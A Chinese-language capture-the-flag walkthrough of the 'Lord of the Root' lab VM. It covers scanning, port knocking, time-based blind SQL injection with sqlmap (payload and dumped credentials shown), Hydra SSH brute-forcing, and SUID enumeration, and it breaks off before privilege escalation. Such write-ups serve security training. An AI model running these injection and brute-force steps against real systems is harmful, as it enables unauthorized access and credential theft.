红队渗透靶机:LORD OF THE ROOT: 1.0.1
目录
信息收集
1、arp
2、nmap
3、knock
4、nikto
目录探测
1、gobuster
2、dirsearch
WEB
sqlmap
爆库
爆表
爆列
爆字段
hydra爆破
ssh登录
提权
信息收集
内核提权
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.147 00:50:56:36:2e:10 VMware, Inc.
192.168.110.254 00:50:56:ff:50:cf VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.429 seconds (105.39 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.147 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-03 09:29 CST
Nmap scan report for 192.168.110.147
Host is up (0.00099s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:50:56:36:2E:10 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.50 seconds
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -p 22 192.168.110.147 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-03 09:31 CST
Nmap scan report for 192.168.110.147
Host is up (0.00043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
| 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
| 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
|_ 256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
MAC Address: 00:50:56:36:2E:10 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (93%), Linux 3.16 - 4.6 (93%), Linux 3.2 - 4.9 (93%), Linux 4.4 (93%), Linux 3.13 (90%), Linux 3.18 (89%), Linux 4.2 (89%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (87%), Linux 4.10 (87%), Android 5.0 - 6.0.1 (Linux 3.4) (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.92 seconds
尝试ssh连接
┌──(root㉿ru)-[~/kali]
└─# ssh 192.168.110.147
The authenticity of host '192.168.110.147 (192.168.110.147)' can't be established.
ED25519 key fingerprint is SHA256:Rz24fg01xp2jMdwk9c44ijnZAz1uaUlvRXX7QU+ERtI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.110.147' (ED25519) to the list of known hosts.
.____ _____________________________
| | \_____ \__ ___/\______ \
| | / | \| | | _/
| |___/ | \ | | | \
|_______ \_______ /____| |____|_ /
\/ \/ \/
____ __. __ ___________ .__ .___ ___________ ___________ __
| |/ _| ____ ____ ____ | | __ \_ _____/______|__| ____ ____ __| _/ \__ ___/___ \_ _____/ _____/ |_ ___________
| < / \ / _ \_/ ___\| |/ / | __) \_ __ \ |/ __ \ / \ / __ | | | / _ \ | __)_ / \ __\/ __ \_ __ \
| | \| | ( <_> ) \___| < | \ | | \/ \ ___/| | \/ /_/ | | |( <_> ) | \ | \ | \ ___/| | \/
|____|__ \___| /\____/ \___ >__|_ \ \___ / |__| |__|\___ >___| /\____ | |____| \____/ /_______ /___| /__| \___ >__|
\/ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/
Easy as 1,2,3
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:
需要密码!按理说靶机应该不止开放22端口的,可能靶机有个任务,当我们尝试ssh连接时,即可触发脚本,把剩余的端口打开!!但是经过尝试,想法是错误的!
我们观察ssh连接的提示! knock??这个是ssh敲门服务! 后面写着从1开始!难道我们需要进行ssh敲门服务?从1开始,到3结束???
3、knock
┌──(root㉿ru)-[~/kali]
└─# knock 192.168.110.147 1 2 3
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.147 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-03 09:41 CST
Nmap scan report for 192.168.110.147
Host is up (0.00060s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
1337/tcp open waste
MAC Address: 00:50:56:36:2E:10 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.57 seconds
果真如此!开放了一个1337端口!
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -p 22,1337 192.168.110.147 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-03 09:42 CST
Nmap scan report for 192.168.110.147
Host is up (0.00054s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3c:3d:e3:8e:35:f9:da:74:20:ef:aa:49:4a:1d:ed:dd (DSA)
| 2048 85:94:6c:87:c9:a8:35:0f:2c:db:bb:c1:3f:2a:50:c1 (RSA)
| 256 f3:cd:aa:1d:05:f2:1e:8c:61:87:25:b6:f4:34:45:37 (ECDSA)
|_ 256 34:ec:16:dd:a7:cf:2a:86:45:ec:65:ea:05:43:89:21 (ED25519)
1337/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
MAC Address: 00:50:56:36:2E:10 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (93%), Linux 3.16 - 4.6 (93%), Linux 3.2 - 4.9 (93%), Linux 4.4 (93%), Linux 4.2 (90%), Linux 3.13 (90%), Linux 3.18 (88%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (87%), Linux 4.10 (87%), Android 5.0 - 6.0.1 (Linux 3.4) (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.36 seconds
4、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.147:1337
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.147
+ Target Hostname: 192.168.110.147
+ Target Port: 1337
+ Start Time: 2024-02-03 09:47:46 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-02-03 09:48:04 (GMT8) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
目录探测
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.147:1337/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.147:1337/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 289]
/.php (Status: 403) [Size: 288]
/index.html (Status: 200) [Size: 64]
/images (Status: 301) [Size: 325] [--> http://192.168.110.147:1337/images/]
/404.html (Status: 200) [Size: 116]
/.php (Status: 403) [Size: 288]
/.html (Status: 403) [Size: 289]
/server-status (Status: 403) [Size: 297]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.147:1337 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.147_1337/_24-02-03_09-49-47.txt
Target: http://192.168.110.147:1337/
[09:49:47] Starting:
[09:49:58] 200 - 130B - /404.html
[09:51:23] 301 - 325B - /images -> http://192.168.110.147:1337/images/
[09:51:23] 200 - 501B - /images/
Task Completed
WEB
发现源码藏着东西!!
THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh
/978345210/index.php 似乎是目录结构!我们尝试访问!
经过信息收集,最后的线索都来到这里,说明这里就是突破口!我们尝试使用sqlmap工具进行跑数据库!因为我们也不知道账号密码!
sqlmap
我们发现存在时间注入!
爆库
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u http://192.168.110.147:1337/978345210/index.php --forms --dbs --level=5 --risk=3 --batch
___
__H__
___ ___[,]_____ ___ ___ {1.7.12#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:22:40 /2024-02-03/
[13:22:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bfvtmu9dmt0...eldd6ebgj1'). Do you want to use those [Y/n] Y
[13:22:41] [INFO] searching for forms
[1/1] Form:
POST http://192.168.110.147:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[13:22:41] [INFO] resuming back-end DBMS 'mysql'
[13:22:41] [INFO] using '/root/.local/share/sqlmap/output/results-02032024_0122pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 1048 FROM (SELECT(SLEEP(5)))ydHE) AND 'UABz'='UABz&password=1&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[13:22:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[13:22:41] [INFO] fetching database names
[13:22:41] [INFO] fetching number of databases
[13:22:41] [INFO] resumed: 4
[13:22:41] [INFO] resumed: information_schema
[13:22:41] [INFO] resuming partial value: Webap
[13:22:41] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:22:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:22:56] [INFO] adjusting time delay to 1 second due to good response times
p
[13:22:59] [INFO] retrieved: mysql
[13:23:15] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[13:24:11] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02032024_0122pm.csv'
[*] ending @ 13:24:11 /2024-02-03/
得到库
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
爆表
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u http://192.168.110.147:1337/978345210/index.php --forms --dbs --level=5 --risk=3 --batch -D Webapp --tables
___
__H__
___ ___[']_____ ___ ___ {1.7.12#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:07:26 /2024-02-03/
[14:07:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rtjvimtfsc1...cvfbq192k7'). Do you want to use those [Y/n] Y
[14:07:26] [INFO] searching for forms
[1/1] Form:
POST http://192.168.110.147:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[14:07:27] [INFO] resuming back-end DBMS 'mysql'
[14:07:27] [INFO] using '/root/.local/share/sqlmap/output/results-02032024_0207pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 1048 FROM (SELECT(SLEEP(5)))ydHE) AND 'UABz'='UABz&password=1&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:07:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[14:07:27] [INFO] fetching database names
[14:07:27] [INFO] fetching number of databases
[14:07:27] [INFO] resumed: 4
[14:07:27] [INFO] resumed: information_schema
[14:07:27] [INFO] resumed: Webapp
[14:07:27] [INFO] resumed: mysql
[14:07:27] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[14:07:27] [INFO] fetching tables for database: 'Webapp'
[14:07:27] [INFO] fetching number of tables for database 'Webapp'
[14:07:27] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:07:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[14:07:32] [INFO] retrieved:
[14:07:42] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[14:07:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02032024_0207pm.csv'
[*] ending @ 14:07:55 /2024-02-03/
爆列
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u http://192.168.110.147:1337/978345210/index.php --forms --dbs --level=5 --risk=3 --batch -D Webapp -T Users --columns
___
__H__
___ ___["]_____ ___ ___ {1.7.12#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:08:39 /2024-02-03/
[14:08:39] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6cjimq815b5...voni5eui87'). Do you want to use those [Y/n] Y
[14:08:39] [INFO] searching for forms
[1/1] Form:
POST http://192.168.110.147:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[14:08:40] [INFO] resuming back-end DBMS 'mysql'
[14:08:40] [INFO] using '/root/.local/share/sqlmap/output/results-02032024_0208pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 1048 FROM (SELECT(SLEEP(5)))ydHE) AND 'UABz'='UABz&password=1&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:08:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[14:08:40] [INFO] fetching database names
[14:08:40] [INFO] fetching number of databases
[14:08:40] [INFO] resumed: 4
[14:08:40] [INFO] resumed: information_schema
[14:08:40] [INFO] resumed: Webapp
[14:08:40] [INFO] resumed: mysql
[14:08:40] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[14:08:40] [INFO] fetching columns for table 'Users' in database 'Webapp'
[14:08:40] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:08:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:08:55] [INFO] adjusting time delay to 1 second due to good response times
3
[14:08:55] [INFO] retrieved: id
[14:09:01] [INFO] retrieved: int(10)
[14:09:25] [INFO] retrieved: username
[14:09:48] [INFO] retrieved: varchar(255)
[14:10:24] [INFO] retrieved: password
[14:10:51] [INFO] retrieved: varchar(255)
Database: Webapp
Table: Users
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(10) |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[14:11:28] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02032024_0208pm.csv'
[*] ending @ 14:11:28 /2024-02-03/
爆字段
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u http://192.168.110.147:1337/978345210/index.php --forms --dbs --level=5 --risk=3 --batch -D Webapp -T Users -C username,password --dump
___
__H__
___ ___[(]_____ ___ ___ {1.7.12#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:12:11 /2024-02-03/
[14:12:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=crqlplspegr...aabc8vl5h5'). Do you want to use those [Y/n] Y
[14:12:11] [INFO] searching for forms
[1/1] Form:
POST http://192.168.110.147:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[14:12:11] [INFO] resuming back-end DBMS 'mysql'
[14:12:11] [INFO] using '/root/.local/share/sqlmap/output/results-02032024_0212pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 1048 FROM (SELECT(SLEEP(5)))ydHE) AND 'UABz'='UABz&password=1&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:12:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[14:12:11] [INFO] fetching database names
[14:12:11] [INFO] fetching number of databases
[14:12:11] [INFO] resumed: 4
[14:12:11] [INFO] resumed: information_schema
[14:12:11] [INFO] resumed: Webapp
[14:12:11] [INFO] resumed: mysql
[14:12:11] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[14:12:11] [INFO] fetching entries of column(s) 'password,username' for table 'Users' in database 'Webapp'
[14:12:11] [INFO] fetching number of column(s) 'password,username' entries for table 'Users' in database 'Webapp'
[14:12:11] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:12:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[14:12:21] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:12:26] [INFO] adjusting time delay to 1 second due to good response times
AndMyAxe
[14:12:55] [INFO] retrieved: gimli
[14:13:10] [INFO] retrieved: AndMyBow
[14:13:41] [INFO] retrieved: legolas
[14:14:04] [INFO] retrieved: AndMySword
[14:14:41] [INFO] retrieved: aragorn
[14:15:01] [INFO] retrieved: iwilltakethering
[14:15:51] [INFO] retrieved: frodo
[14:16:09] [INFO] retrieved: MyPreciousR00t
[14:16:56] [INFO] retrieved: smeagol
Database: Webapp
Table: Users
[5 entries]
+----------+------------------+
| username | password |
+----------+------------------+
| gimli | AndMyAxe |
| legolas | AndMyBow |
| aragorn | AndMySword |
| frodo | iwilltakethering |
| smeagol | MyPreciousR00t |
+----------+------------------+
[14:17:18] [INFO] table 'Webapp.Users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.110.147/dump/Webapp/Users.csv'
[14:17:18] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02032024_0212pm.csv'
[*] ending @ 14:17:18 /2024-02-03/
+----------+------------------+
| username | password |
+----------+------------------+
| gimli | AndMyAxe |
| legolas | AndMyBow |
| aragorn | AndMySword |
| frodo | iwilltakethering |
| smeagol | MyPreciousR00t |
+----------+------------------+
我们使用这个尝试ssh登录!使用hydra!
hydra爆破
┌──(root㉿ru)-[~/kali]
└─# cat user.txt
gimli
legolas
aragorn
frodo
smeagol
┌──(root㉿ru)-[~/kali]
└─# cat pass.txt
AndMyAxe
AndMyBow
AndMySword
iwilltakethering
MyPreciousR00t
┌──(root㉿ru)-[~/kali]
└─# hydra -L user.txt -P pass.txt ssh://192.168.110.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 14:22:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.110.147:22/
[22][ssh] host: 192.168.110.147 login: smeagol password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 14:22:25
smeagol MyPreciousR00t
ssh登录
┌──(root㉿ru)-[~/kali]
└─# ssh [email protected]
.____ _____________________________
| | \_____ \__ ___/\______ \
| | / | \| | | _/
| |___/ | \ | | | \
|_______ \_______ /____| |____|_ /
\/ \/ \/
____ __. __ ___________ .__ .___ ___________ ___________ __
| |/ _| ____ ____ ____ | | __ \_ _____/______|__| ____ ____ __| _/ \__ ___/___ \_ _____/ _____/ |_ ___________
| < / \ / _ \_/ ___\| |/ / | __) \_ __ \ |/ __ \ / \ / __ | | | / _ \ | __)_ / \ __\/ __ \_ __ \
| | \| | ( <_> ) \___| < | \ | | \/ \ ___/| | \/ /_/ | | |( <_> ) | \ | \ | \ ___/| | \/
|____|__ \___| /\____/ \___ >__|_ \ \___ / |__| |__|\___ >___| /\____ | |____| \____/ /_______ /___| /__| \___ >__|
\/ \/ \/ \/ \/ \/ \/ \/ \/ \/ \/
Easy as 1,2,3
[email protected]'s password:
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic i686)
* Documentation: https://help.ubuntu.com/
602 packages can be updated.
440 updates are security updates.
.____ _____________________________
| | \_____ \__ ___/\______ \
| | / | \| | | _/
| |___/ | \ | | | \
|_______ \_______ /____| |____|_ /
\/ \/ \/
__ __ .__ ___________ .__ .___
/ \ / \ ____ | | ____ ____ _____ ____ \_ _____/______|__| ____ ____ __| _/
\ \/\/ // __ \| | _/ ___\/ _ \ / \_/ __ \ | __) \_ __ \ |/ __ \ / \ / __ |
\ /\ ___/| |_\ \__( <_> ) Y Y \ ___/ | \ | | \/ \ ___/| | \/ /_/ |
\__/\ / \___ >____/\___ >____/|__|_| /\___ > \___ / |__| |__|\___ >___| /\____ |
\/ \/ \/ \/ \/ \/ \/ \/ \/
Last login: Tue Sep 22 12:59:38 2015 from 192.168.55.135
smeagol@LordOfTheRoot:~$ id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
提权
信息收集
smeagol@LordOfTheRoot:/var/www/978345210$ cat login.php
query($sql);
$rows = $query->num_rows;
if ($rows == 1) {
$_SESSION['login_user']=$username; // Initializing Session
header("location: profile.php"); // Redirecting To Other Page
} else {
$error = "Username or Password is invalid";
}
}
}
?>
在网站根目录找到mysql的账号以及密码!
$db = new mysqli('localhost', 'root', 'darkshadow', 'Webapp');
lsmeagol@LordOfTheRoot:/var/www/978345210$ uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 athlon i686 GNU/Linux
smeagol@LordOfTheRoot:/var/www/978345210$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.3 LTS
Release: 14.04
Codename: trusty
smeagol@LordOfTheRoot:/var/www/978345210$
smeagol@LordOfTheRoot:~$ cat /etc/passwd | grep "/home" | grep -v nologin
syslog:x:101:104::/home/syslog:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
saned:x:108:115::/home/saned:/bin/false
smeagol:x:1000:1000:smeagol,,,:/home/smeagol:/bin/bash
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
smeagol@LordOfTheRoot:~$
smeagol@LordOfTheRoot:~$ find / -perm -u=s -type f 2>/dev/null
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/umount
/bin/ping6
/SECRET/door2/file
/SECRET/door1/file
/SECRET/door3/file
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/X
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/sbin/uuidd
/usr/sbin/pppd
